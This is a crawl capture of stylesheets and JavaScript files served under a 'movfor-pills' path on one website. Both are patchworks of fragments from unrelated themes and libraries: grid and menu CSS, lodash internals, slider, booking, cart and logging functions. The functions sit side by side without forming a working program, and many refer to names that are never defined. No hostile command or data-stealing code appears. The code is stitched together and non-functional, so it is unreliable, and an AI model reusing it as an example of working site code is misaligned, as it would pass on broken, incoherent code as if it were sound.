    width: 213px;
}

.logo img {
    display: block;
    width: 100%;
    height: auto;
}




.logo-footer {
    display: inline-block;
    position: relative;
    top: auto;
    left: auto;
    width: 294px;
    height: 56px;
    margin: 0 auto 19px;
}

.logo-footer img {
    display: block;
    width: 100%;
    height: auto;
}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.homepage-upcoming_events--tile .event,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.event-single .event-header,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-left:.9375rem;padding-right:.9375rem}
.col-md-7{width:58.33333%}

article.post .entry-header h1.entry-title,
article.page .entry-header h1.entry-title {
  color: #3b3b3b;
  font-size: 20px;
  font-weight: 500;
  line-height: 1.35em;
}

article.post .entry-header h1.entry-title a,
article.page .entry-header h1.entry-title a {
  color: inherit;
  text-decoration: none;
}

.widget_siteorigin-panels-postloop h1.entry-title {
  margin-top: 0;
  margin-bottom: 0;
}

.woocommerce #page-wrapper .product h1.entry-title {
  font-size: 22px;
  color: #3b3b3b;
  margin-bottom: 20px;
}

.woocommerce #page-wrapper .product h1.entry-title a {
  color: inherit;
  text-decoration: none;
  font-weight: bold;
  font-size: 20px;
}

.mbr-section__container {
  padding: 0;
  position: relative;
  z-index: 3;
}

.mbr-section__container--std-padding {
  padding: 93px 0;
}

.mbr-section__container--sm-padding {
  padding: 41px 0;
}

.mbr-section__container--isolated {
  padding-bottom: 93px;
  padding-top: 93px;
}

.mbr-section__container--first {
  padding-top: 93px;
  padding-bottom: 41px;
}

.mbr-section__container--middle {
  padding-bottom: 41px;
}

.mbr-section__container--last {
  padding-bottom: 93px;
}


.slicknav_nav .menu-item-has-children.slicknav_open,
.slicknav_nav .page_item_has_children.slicknav_open {
	padding-bottom: 0;
	border-bottom: 0;
}

.slicknav_nav .menu-item-has-children li,
.slicknav_nav .page_item_has_children li {
	background: #111;
}


.site-footer .menu-menu-bottom-footer-bar-container{display: inline;}


.tt-video-popup-align {
  overflow: hidden;
}
.blue{color:#cb242c}
.et_pb_cta_1.et_pb_promo h2,.et_pb_cta_1.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1.et_pb_promo h6.et_pb_module_header{font-size:34px!important;color:#dbd8d1!important}
.et_pb_cta_2.et_pb_promo h2,.et_pb_cta_2.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2.et_pb_promo h6.et_pb_module_header{font-size:34px!important;color:#dbd8d1!important}


#sidebar-comments{
margin:0 0 20px 0;
font-size:0.8em;
}

.boxcontent {
margin-bottom:15px;
}







.fbtn1 {margin-left: 0; margin-bottom: 15px; margin-top: 7px; width:160px !important; display: inline-block;}


.wpsp_helpdesk_widget_menu_item .menu_item_label{
    padding: 0;
    vertical-align: middle;
    text-align: left;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}


ul#menu-paginas li a[title="participa"] {
background-color: #FFCB46;
color: black;
}


ul#menu-paginas li a[title="participa"]:hover {
color:white;
}

#navigation .menu { }
.menu-item-logo{padding:0 40px}
.mobile-toggle-nav .menu-item-has-children ul a{padding-left:20px}
.mobile-toggle-nav .menu-item-has-children ul a:before{content:"\f105";margin-right:10px;-moz-opacity:.7;-webkit-opacity:.7;opacity:.7}
.mobile-toggle-nav .menu-item-has-children ul ul a{padding-left:40px}
.mobile-toggle-nav .menu-item-has-children ul ul ul a{padding-left:60px}
.mobile-toggle-nav .menu-item-has-children ul ul ul ul a{padding-left:80px}

.dhbottom ul .li1{ border-right: none;}
.widget table#wp-calendar{width:100%}
.sidebar-container .widget{padding-bottom:20px;position:relative;overflow:visible}
.widget{margin:0 0 15px}
#before-content .widget{width:100%;margin:20px auto 50px}
.widget-area .widget:last-of-type{border-bottom:0;padding-bottom:0}
.widget-area:last-of-type{border-bottom:0}
footer .widget{width:23.4%;float:left;margin:20px 0 20px 2.1%;background:0 0;border:none;padding:0}
footer .widget:first-child{margin-left:0}
footer .widget-title{font-size:22px;line-height:26px;background:0 0;padding:0 0 5px;margin:0 0 15px}
#container .widget.widget_search .search{margin:25px 0 5px}
.entry-title,.page-title,.widget-title,h1,h2,h3,h4,h5,h6{color:#333}
.sidebar-container .widget,.widget-area,article.post{border-bottom:1px dotted #0095cd}
.img-fluid{max-width:100%;height:auto}


.map-marker-wrapper .location-marker.red {
    color: #B52C36;
}


.map-marker-wrapper .location-marker.dark-grey {
    color: #39393B;
}


#bratislava .location-marker {
    font-size: 2em;
}


#bkk .location-marker {
    font-size: 2em;
}


#cnx .location-marker {
    font-size: 2em;
}


#capetown .location-marker {
    font-size: 2em;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}
.weather-atlas-wrapper .current_horizontal .current_text_2{font-size:1em;float:left;text-align:left;padding-left:10%;width:40%}
.weather-atlas-wrapper .current_text_2{display:none}


.top-bar__text_span {
  font-weight: 600;
  color: rgba(255, 255, 255, 0.7);
  letter-spacing: 1px;
  line-height: 17px;
}
.feature--logo{max-width:280px;margin-top:12.5px}

.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}


--- FILE ---
content_type: text/css
request_url: https://americanazachary.com/movfor-pills/jetpack.css
body_size: 2461
content:


.secondary-navigation .children li .sf-sub-indicator { display: none }

.secondary-navigation {
    display: block;
    float: right;
    width: 100%;
    height: 41px;
}

.secondary-navigation ul li { }

.secondary-navigation a {
    font-size: 13px;
    color: #fff;
    text-align: left;
    text-decoration: none;
    padding: 10px 14px;
    font-weight: bold;
}

.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch;}
.navbar-collapse.in{overflow-y:auto;}
.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}
.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}
.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:rgba(0,0,0,0);}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#2b679c;}

.slider .bx-wrapper .bx-viewport #slider1 li .fullt {position: absolute;
bottom: 53%;
z-index: 2000;
left: 57%;
color: white;
font-size: 25px;
width: 203px;}


.bx-wrapper .bx-viewport #slider1 li .galeriacim {position: absolute;
bottom: 59%;
z-index: 2000;
left: 57%;
color: white;
font-size: 30px;
width: 203px;}

.bx-wrapper .bx-viewport #slider1 li .pic{ height:526px;}

.bx-wrapper .bx-viewport #slider1 li img {position: absolute;
top: 80px;
left: 53%;}

.white-bg { background-color: #ffffff; }


    .logo a{
        text-decoration: none;
        }



.main_box {
    width: 1100px;
    padding: 0;
    margin: 0 auto;
    margin-top: 30px;
}



#buttons{
	width: 92.66%;
	background-color: #fdf5ae;
	border: 2px solid #ECD59F;
	padding: 20px 3.33% 11px 3.33%;
	float: left;
	margin: 25px 0 0 0;
	-moz-border-radius: 12px;
	border-radius: 12px;
	
	}


#buttons p{
	font-size: 85%;

	margin: 0 0 15px 0;
	}

#buttons img{
	margin: 0px auto 12px auto;

	border: 4px solid #fff;
	display: inline-block;
width: 160px;
height: 160px;
min-width: 50px;

	}


#buttons .box{
	margin-left: 5px;
	margin-right: 5px;
	}





#buttons a:hover img{
	border-color:#67abe4;
	}



#buttons a.box img{
	opacity : 0.95;
    filter: alpha(opacity=95);
	}



#buttons a.box:hover img{
	opacity : 1;
    filter: alpha(opacity=100);
	}

	.atalhos-acessibilidade-xs {
		position: absolute; left: -999em;
		width:0;
		height:0;
	}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:36px;}
.widget .social-link-item{margin:0 2px 2px 0;padding:0;list-style:none}
.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}
.side_menu .widget ul li.page_item_has_children:before,.side_menu .widget ul li.menu-item-has-children:before{display:none}
.side_menu .widget ul li.page_item_has_children a:after,.side_menu .widget ul li.menu-item-has-children a:after{top:14px;margin:0}
aside .widget.posts_holder li.page_item_has_children:after,aside .widget.posts_holder li.menu-item-has-children:after{content:''}
.footer_top .widget_nav_menu li.menu-item a{margin-bottom:0}
.footer_top .widget_nav_menu ul li.menu-item-has-children:after,.footer_top .widget_pages ul li.page_item_has_children:after,.footer_top .widget_nav_menu ul li.menu-item-has-children,.footer_top .widget_pages ul li.page_item_has_children{border:0}


html.special .header__right { margin-top: -8px; -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; }

  html.special .header__line_navigation .header__right { margin-top: 13px; }

  html.special.medium-font .header__line_navigation .header__right { margin-top: 13px; }

  html.special.big-font .header__line_navigation .header__right { margin-top: 13px; }


.header__right { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }


.landscape .iOS-old .header__right { width: 30%; }
.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}
.map .modal-map .modal-content{-khtml-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
#modalOurPeople .modal-dialog .modal-content{-khtml-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.modal-subsidiaries .modal-dialog .modal-content{-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-khtml-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.hp-topstory_summary{margin:0;line-height:1.4;color:#fff;opacity:0;max-height:0;max-height:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.hp-story_1 .hp-topstory_summary{font-size:1.25em;display:block;max-height:200px;opacity:.85;position:relative}
.hp-topstory:hover .hp-topstory_summary{opacity:1;max-height:300px;-webkit-transition:all .5s ease-in;-moz-transition:all .5s ease-in;-o-transition:all .5s ease-in;transition:all .5s ease-in}
.rt-popup-content-wrapper{top:0;left:0;right:0;bottom:0;position:absolute;overflow:hidden}
.menu-item-117{background-color:#d8c3b6;}

.section5 .blog .blog_info .date:before{position:absolute; background:#999999; height:1px; width:100px; top:14px; left:-65px; z-index:100; content:"";}

.section5 .blog .blog_info .date{color:#f68b24; font-size:18px; margin-bottom:30px; position:relative;}





#service .service-section-list .service-section-list-icon {
    width: 8%;
    padding: 0;
    text-align: left;
    vertical-align: sub;
}


#service .service-section-list .service-section-list-icon i {
    font-size: 2.5em;
}


#service .service-section-list .service-section-list-icon img {
    width: 80px;
    height: 80px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-8{width:66.66666667%}





header#theme-header #main-nav ul li.menu-item-home a , header#theme-header #main-nav ul li.menu-item-home.current-menu-item a{
	background-image: none !important;
	text-indent: 0;
	width:auto;
}





#header {
	padding: 30px 0 0 0;
}

	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}
.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}
.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:#4db2ec}
.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:#4db2ec;opacity:.8}
.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:#4db2ec}
.et_pb_row_7.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}
.et_pb_row_11.et_pb_row{margin-right:0px!important;margin-left:0px!important}
.et_pb_row_10.et_pb_row{margin-right:0px!important;margin-left:0px!important}
.et_pb_row_9.et_pb_row{padding-bottom:140px}
.et_pb_row_12.et_pb_row{padding-bottom:0px}

#cboxLoadedContent .et_pb_section, #cboxLoadedContent .et_pb_row  {
    padding: 0;
    width: 100%;
    max-width: 100%;
    margin: 0;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://americanazachary.com/movfor-pills/jquery.placeholder-label.js
body_size: 1459
content:
                    function createWrap(func, bitmask, thisArg, partials, holders, argPos, ary, arity) {                        var isBindKey = bitmask & WRAP_BIND_KEY_FLAG;
                        if (!isBindKey && typeof func != 'function') {
                            throw new TypeError(FUNC_ERROR_TEXT);
                        }
                        var length = partials ? partials.length : 0;
                        if (!length) {
                            bitmask &= ~(WRAP_PARTIAL_FLAG | WRAP_PARTIAL_RIGHT_FLAG);
                            partials = holders = undefined;
                        }
                        ary = ary === undefined ? ary : nativeMax(toInteger(ary), 0);
                        arity = arity === undefined ? arity : toInteger(arity);
                        length -= holders ? holders.length : 0;
                        if (bitmask & WRAP_PARTIAL_RIGHT_FLAG) {
                            var partialsRight = partials,
                                holdersRight = holders;
                            partials = holders = undefined;
                        }
                        var data = isBindKey ? undefined : getData(func);
                        var newData = [
                            func, bitmask, thisArg, partials, holders, partialsRight, holdersRight,
                            argPos, ary, arity
                        ];
                        if (data) {
                            mergeData(newData, data);
                        }
                        func = newData[0];
                        bitmask = newData[1];
                        thisArg = newData[2];
                        partials = newData[3];
                        holders = newData[4];
                        arity = newData[9] = newData[9] === undefined
                            ? (isBindKey ? 0 : func.length)
                            : nativeMax(newData[9] - length, 0);
                        if (!arity && bitmask & (WRAP_CURRY_FLAG | WRAP_CURRY_RIGHT_FLAG)) {
                            bitmask &= ~(WRAP_CURRY_FLAG | WRAP_CURRY_RIGHT_FLAG);
                        }
                        if (!bitmask || bitmask == WRAP_BIND_FLAG) {
                            var result = createBind(func, bitmask, thisArg);
                        } else if (bitmask == WRAP_CURRY_FLAG || bitmask == WRAP_CURRY_RIGHT_FLAG) {
                            result = createCurry(func, bitmask, arity);
                        } else if ((bitmask == WRAP_PARTIAL_FLAG || bitmask == (WRAP_BIND_FLAG | WRAP_PARTIAL_FLAG)) && !holders.length) {
                            result = createPartial(func, bitmask, thisArg, partials);
                        } else {
                            result = createHybrid.apply(undefined, newData);
                        }
                        var setter = data ? baseSetData : setData;
                        return setWrapToString(setter(result, newData), func, bitmask);
                    }

  function _dropdownAdapter (clazz) {    return null;
  }

	function getCookie(cname) {		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

  function times(count) {    return count < 1 ? '' : new Array(count + 1).join(this);
  }

  function importCrossOriginLinks(next) {    var _waiting = 0;
    var decrease = function() {
      _waiting--;
      if (!_waiting) {
        next();
      }
    };
    forEach.call(document.styleSheets, function(sheet) {
      if (!sheet.href || origin(sheet.href) === origin(location.href) || sheet.ownerNode.getAttribute('data-viewport-units-buggyfill') === 'ignore') {
        // skip <style> and <link> from same origin or explicitly declared to ignore
        return;
      }
      _waiting++;
      convertLinkToStyle(sheet.ownerNode, decrease);
    });
    if (!_waiting) {
      next();
    }
  }

        function g(c, a, d) {            var b, e = [];
            if (a === true) {
                a = "1";
            } else if (a === false) {
                a = "0";
            }
            if (null !== a) {
                if (typeof a === "object") {
                    for (b in a) {
                        if (a[b] !== null) {
                            e.push(g(c + "[" + b + "]", a[b], d));
                        }
                    }
                    return e.join(d);
                }
                if (typeof a !== "function") {
                    return _url(c) + "=" + _url(a);
                }
                console.warn("There was an error processing for http_build_query().");
            } else {
                return "";
            }
        }

  function contains(str, substr) {    return !!~('' + str).indexOf(substr);
  }

function allDeltasDivisableBy(divisor) {    return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://americanazachary.com/movfor-pills/jquery.flexslider.js
body_size: 10077
content:
  function escapeHTML() {    return this.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
  }

    function curry(func, arity, guard) {      arity = guard ? undefined : arity;
      var result = createWrap(func, WRAP_CURRY_FLAG, undefined, undefined, undefined, undefined, undefined, arity);
      result.placeholder = curry.placeholder;
      return result;
    }

				function et_stop_video( active_slide ) {					var $et_video, et_video_src;
					// if there is a video in the slide, stop it when switching to another slide
					if ( active_slide.has( 'iframe' ).length ) {
						$et_video = active_slide.find( 'iframe' );
						et_video_src = $et_video.attr( 'src' );
						$et_video.attr( 'src', '' );
						$et_video.attr( 'src', et_video_src );
					} else if ( active_slide.has( 'video' ).length ) {
						if ( !active_slide.find('.et_pb_section_video_bg').length ) {
							$et_video = active_slide.find( 'video' );
							$et_video[0].pause();
						}
					}
				}

            function getData(data) {                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

function forEachSingleChild(bookKeeping, child, name) {  var func = bookKeeping.func,
      context = bookKeeping.context;
  func.call(context, child, bookKeeping.count++);
}

function IwNRCmousedown( event ) {	try {
		IwNRCinContext = false;
		var ev = event || window.event;
		var targ = ev.srcElement || ev.target;
		if ( ev.button == 2 ) {
			IwNRCreplace( targ );
			return false;
		}
		IwNRCtargImg = targ;
		if ( IwNRCdrag == 'Y' ) {
			if ( ev.preventDefault ) {
				ev.preventDefault();
			}
		}
		return true;
	} catch ( er ) {
		// alert(er);
	}
	return true;
}

	function showBigLogo (site_title_box,site_title_small, site_title_tagline) {		site_title_small.fadeOut();
		site_title_tagline.fadeOut();
		site_title_box.delay(500).fadeIn();
	}

  function detect(iterator, context) {    var result;
    this.each(function(value, index) {
      if (iterator.call(context, value, index, this)) {
        result = value;
        throw $break;
      }
    }, this);
    return result;
  }

	function set_selected_accom( $booking_wrapper, accom_id ) {		$booking_wrapper.find( '.hb-accom' ).removeClass( 'hb-accom-selected' );
		$booking_wrapper.find( '.hb-accom-id-' + accom_id ).addClass( 'hb-accom-selected' );
		$booking_wrapper.find( '.hb-coupon-code' ).val( '' );
		$booking_wrapper.find( '.hb-coupon-amount' ).html( '0' );
		calculate_options_price( $booking_wrapper );
        calculate_total_price( $booking_wrapper );
		set_summary_info( $booking_wrapper );
		set_details_form_info( $booking_wrapper, accom_id );
		$booking_wrapper.find( '.hb-confirm-error' ).hide();
		$booking_wrapper.find( '.hb-option' ).hide();
		$booking_wrapper.find( '.hb-booking-details-form' ).slideDown();
		resize_forms();
		if ( $booking_wrapper.data( 'status' ) == 'external-payment-cancel' ) {
			if ( $booking_wrapper.find( '.hb-option-accom-' + accom_id ).length ) {
				$booking_wrapper.find( '.hb-options-form' ).slideDown();
				$booking_wrapper.find( '.hb-option-accom-' + accom_id ).slideDown();
			} else {
				$booking_wrapper.find( '.hb-options-form' ).slideUp();
			}
			setTimeout( function() { 
				var top = $booking_wrapper.find( '.hb-payment-info-wrapper' ).offset().top - page_padding_top;
				$( 'html, body' ).animate({ scrollTop: top });
			}, 800 );
		} else {
			if ( $booking_wrapper.find( '.hb-option-accom-' + accom_id ).length ) {
				$booking_wrapper.find( '.hb-options-form' ).slideDown();
				$booking_wrapper.find( '.hb-option-accom-' + accom_id ).slideDown();
				setTimeout( function() { 
					var top = $booking_wrapper.find( '.hb-options-form' ).offset().top - page_padding_top;
					$( 'html, body' ).animate({ scrollTop: top }); 
				}, 800 );
			} else {
				$booking_wrapper.find( '.hb-options-form' ).slideUp();
				setTimeout( function() { 
					var top = $booking_wrapper.find( '.hb-booking-details-form' ).offset().top - page_padding_top;
					$( 'html, body' ).animate({ scrollTop: top }); 
				}, 800 );
			}
		}
	}

    function getOwn(obj, prop) {        return hasProp(obj, prop) && obj[prop];
    }

function slideOutWidgetOverflowState() {	//switch position of social media/extra info based on screen size
	if(window.innerWidth < 1000 || $('body > #boxed').length > 0 || $('.ocm-effect-wrap-inner > #boxed').length > 0) {
		$('#slide-out-widget-area.fullscreen .off-canvas-social-links, #slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner');
		$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner');
	} else {
		$('#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner-wrap');
		$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner-wrap');
	}
	//add overflow
	if( $('#slide-out-widget-area[class*="fullscreen"] .inner').height() >= $(window).height()-100) { $('#slide-out-widget-area[class*="fullscreen"] .inner, #slide-out-widget-area[class*="fullscreen"]').addClass('overflow-state'); }
	else { $('#slide-out-widget-area[class*="fullscreen"] .inner, #slide-out-widget-area[class*="fullscreen"]').removeClass('overflow-state'); }
	$('#slide-out-widget-area[class*="fullscreen"] .inner').transition({ y : '-' + ($('#slide-out-widget-area[class*="fullscreen"] .inner').height()/2) + 'px' },0);
	//close mobile only slide out widget area if switching back to desktop
	if($('.slide-out-from-right.open .off-canvas-menu-container.mobile-only').length > 0 && $('body.mobile').length == 0) $('#slide-out-widget-area .slide_out_area_close').trigger('click');
	//sizing for dropdown
	OCM_Dropdown_Icon_Pos();
	
}

	function zoneExists (name) {		if (!zoneExists.didShowError) {
			zoneExists.didShowError = true;
				logError("moment.tz.zoneExists('" + name + "') has been deprecated in favor of !moment.tz.zone('" + name + "')");
		}
		return !!getZone(name);
	}

  function vendor(el, prop) {    var s = el.style
      , pp
      , i
    prop = prop.charAt(0).toUpperCase() + prop.slice(1)
    for(i=0; i<prefixes.length; i++) {
      pp = prefixes[i]+prop
      if(s[pp] !== undefined) return pp
    }
    if(s[prop] !== undefined) return prop
  }

function parseSidUrl(baseUrl, urlExt) {    var sidPos = baseUrl.indexOf('/?SID=');
    var sid = '';
    urlExt = (urlExt != undefined) ? urlExt : '';
    if(sidPos > -1) {
        sid = '?' + baseUrl.substring(sidPos + 2);
        baseUrl = baseUrl.substring(0, sidPos + 1);
    }
    return baseUrl+urlExt+sid;
}

function updatecart_callback() {	setTimeout(function(){ 
		jQuery.ajax({
			url: '/frontapi.asp?module=cartajax',
			success: function (data) {
				var obj = JSON.parse(data);
				
				var totalItems = obj.ItemsInCart.length;
				//var cartHolderOpen = "<div class='col-group prod-item'>";
				//var cartHolder = "</div>";
				
				jQuery('.cart-items-container').empty();
				
				//build cart containers for each item in list
				for(var x = 0; x < totalItems; x++){
					jQuery(baseItem).clone().addClass('cart-item').appendTo('ul.cart-items .cart-items-container');
				}
				
				//replace empty containers with cart data
				for(var z = 0; z < totalItems; z++){
					//var cartImage = obj.ItemsInCart[x].thumbnail;
					var cartName = obj.ItemsInCart[z].name;
					var cartQty = obj.ItemsInCart[z].qty;
					var cartPrice = obj.ItemsInCart[z].price;
					jQuery('.cart-item:eq('+ z + ') .item-fullname').html(cartName);
					jQuery('.cart-item:eq(' + z + ') .item-qty').html(cartQty);
					jQuery('.cart-item:eq(' + z + ') .item-price').html(cartPrice);
				}
				
			}
		});
	}, 300);
}

    function log(experiment, treatment, token, state) {        Object(lib.w)(function(session) {
            var event = experiment + "_" + treatment + "_" + state, loggedEvents = session.loggedExperimentEvents = session.loggedExperimentEvents || [];
            if (-1 !== loggedEvents.indexOf(event)) Object(beaver_logger_client.k)("duplicate_" + event); else {
                var _track;
                Object(beaver_logger_client.k)(event), loggedEvents.push(event);
                var edge = window.navigator && window.navigator.userAgent && window.navigator.userAgent.match(/Edge\/[0-9]{2}/);
                edge && (event = Object(beaver_logger_client.k)(edge[0].toLowerCase().replace("/", "_") + "_" + event)), 
                Object(beaver_logger_client.p)(((_track = {})[constants.u.KEY.STATE] = constants.u.STATE.CHECKOUT, 
                _track[constants.u.KEY.TRANSITION] = state, _track[constants.u.KEY.EXPERIMENT_NAME] = experiment, 
                _track[constants.u.KEY.TREATMENT_NAME] = treatment, _track[constants.u.KEY.TOKEN] = token, 
                _track[constants.u.KEY.CONTEXT_ID] = token, _track[constants.u.KEY.CONTEXT_TYPE] = token ? constants.u.CONTEXT_TYPE[constants.B.EC_TOKEN] : constants.u.CONTEXT_TYPE.BUTTON_SESSION_ID, 
                _track)), Object(beaver_logger_client.j)();
            }
        });
    }

function testimonialSliderHeightMinimalMult() {		
	$('.testimonial_slider[data-style="multiple_visible_minimal"]').each(function(){
		$tallestQuote = 0;
		
		$(this).find('blockquote > .inner p').css('height','auto');
		
		$(this).find('blockquote > .inner p').each(function(){
			($(this).height() > $tallestQuote) ? $tallestQuote = $(this).height() : $tallestQuote = $tallestQuote;
		});	
		
		//safety net incase height couldn't be determined
		if($tallestQuote == 0) $tallestQuote = 200;
		
		//set even height
		$(this).find('blockquote > .inner p').css('height',$tallestQuote+'px');
		
	});
}

	  function Intercept($q) {	    return {
	      request: function(config) {
	         config.requestTimestamp = new Date().getTime();
	        //console.log(config);
	        return config;
	      },
	      responseSuccess: function (config) {
	        return config;
	      }
	    };
	  }

	function applyToSingletonTag(styleElement, index, remove, obj) {		var css = remove ? "" : obj.css;
		if (styleElement.styleSheet) {
